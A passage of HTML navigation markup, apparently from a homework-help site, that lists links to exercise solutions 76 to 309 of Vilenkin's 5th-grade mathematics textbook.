href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-76.html">76</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-77.html">77</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-78.html">78</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-79.html">79</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-80.html">80</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-81.html">81</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-82.html">82</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-83.html">83</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-84.html">84</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-85.html">85</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-86.html">86</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-87.html">87</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-88.html">88</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-89.html">89</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-90.html">90</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-91.html">91</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-92.html">92</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-93.html">93</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-94.html">94</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-95.html">95</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-96.html">96</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-97.html">97</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-98.html">98</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-99.html">99</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-100.html">100</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-101.html">101</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-102.html">102</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-103.html">103</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-104.html">104</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-105.html">105</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-106.html">106</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-107.html">107</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-108.html">108</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-109.html">109</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-110.html">110</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-111.html">111</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-112.html">112</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-113.html">113</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-114.html">114</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-115.html">115</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-116.html">116</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-117.html">117</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-118.html">118</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-119.html">119</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-120.html">120</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-121.html">121</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-122.html">122</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-123.html">123</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-124.html">124</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-125.html">125</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-126.html">126</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-127.html">127</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-128.html">128</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-129.html">129</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-130.html">130</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-131.html">131</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-132.html">132</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-133.html">133</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-134.html">134</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-135.html">135</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-136.html">136</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-137.html">137</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-138.html">138</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-139.html">139</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-140.html">140</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-141.html">141</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-142.html">142</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-143.html">143</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-144.html">144</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-145.html">145</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-146.html">146</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-147.html">147</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-148.html">148</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-149.html">149</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-150.html">150</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-151.html">151</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-152.html">152</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-153.html">153</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-154.html">154</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-155.html">155</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-156.html">156</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-157.html">157</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-158.html">158</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-159.html">159</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-160.html">160</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-161.html">161</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-162.html">162</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-163.html">163</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-164.html">164</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-165.html">165</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-166.html">166</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-167.html">167</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-168.html">168</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-169.html">169</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-170.html">170</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-171.html">171</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-172.html">172</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-173.html">173</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-174.html">174</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-175.html">175</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-176.html">176</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-177.html">177</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-178.html">178</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-179.html">179</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-180.html">180</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-181.html">181</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-182.html">182</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-183.html">183</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-184.html">184</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-185.html">185</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-186.html">186</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-187.html">187</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-188.html">188</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-189.html">189</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-190.html">190</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-191.html">191</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-192.html">192</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-193.html">193</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-194.html">194</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-195.html">195</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-196.html">196</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-197.html">197</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-198.html">198</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-199.html">199</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-200.html">200</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-201.html">201</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-202.html">202</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-203.html">203</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-204.html">204</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-205.html">205</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-206.html">206</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-207.html">207</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-208.html">208</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-209.html">209</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-210.html">210</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-211.html">211</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-212.html">212</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-213.html">213</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-214.html">214</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-215.html">215</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-216.html">216</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-217.html">217</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-218.html">218</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-219.html">219</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-220.html">220</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-221.html">221</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-222.html">222</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-223.html">223</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-224.html">224</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-225.html">225</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-226.html">226</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-227.html">227</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-228.html">228</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-229.html">229</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-230.html">230</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-231.html">231</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-232.html">232</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-233.html">233</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-234.html">234</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-235.html">235</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-236.html">236</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-237.html">237</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-238.html">238</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-239.html">239</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-240.html">240</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-241.html">241</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-242.html">242</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-243.html">243</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-244.html">244</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-245.html">245</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-246.html">246</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-247.html">247</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-248.html">248</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-249.html">249</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-250.html">250</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-251.html">251</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-252.html">252</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-253.html">253</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-254.html">254</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-255.html">255</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-256.html">256</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-257.html">257</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-258.html">258</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-259.html">259</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-260.html">260</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-261.html">261</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-262.html">262</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-263.html">263</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-264.html">264</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-265.html">265</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-266.html">266</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-267.html">267</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-268.html">268</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-269.html">269</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-270.html">270</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-271.html">271</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-272.html">272</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-273.html">273</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-274.html">274</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-275.html">275</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-276.html">276</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-277.html">277</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-278.html">278</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-279.html">279</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-280.html">280</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-281.html">281</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-282.html">282</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-283.html">283</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-284.html">284</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-285.html">285</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-286.html">286</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-287.html">287</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-288.html">288</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-289.html">289</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-290.html">290</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-291.html">291</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-292.html">292</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-293.html">293</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-294.html">294</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-295.html">295</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-296.html">296</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-297.html">297</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-298.html">298</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-299.html">299</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-300.html">300</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-301.html">301</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-302.html">302</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-303.html">303</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-304.html">304</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-305.html">305</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-306.html">306</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-307.html">307</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-308.html">308</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-309.html">309</a><a 